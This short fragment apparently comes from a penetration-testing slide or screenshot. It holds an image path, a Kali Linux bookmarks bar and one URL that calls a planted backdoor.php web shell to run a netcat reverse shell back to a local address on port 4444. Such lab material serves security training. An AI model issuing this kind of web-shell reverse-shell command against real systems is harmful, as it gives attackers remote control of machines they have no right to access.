 192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU